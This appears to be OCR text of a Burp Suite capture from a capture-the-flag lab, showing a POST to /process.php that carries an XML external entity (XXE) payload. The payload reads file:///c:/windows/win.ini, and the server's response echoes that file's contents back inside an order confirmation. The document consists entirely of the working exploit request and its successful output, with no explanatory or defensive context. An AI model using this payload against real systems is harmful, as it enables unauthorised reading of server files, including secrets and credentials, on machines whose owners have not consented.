 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.102.118
3 Content-Length: 202
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.102.118
8 Referer: http://10.129.102.118/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,zh;q=0.9
11 Cookie: PHPSESSID=bmbknjd273m20ks19h4t2r7co9
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
17 <quantity>
18 2
19 </quantity>
20 <item>
21 &test;
22 </item>
23 <address>
24 17th Estate,CA
25 </address>
26 </order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Jan 2023 12:17:55 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed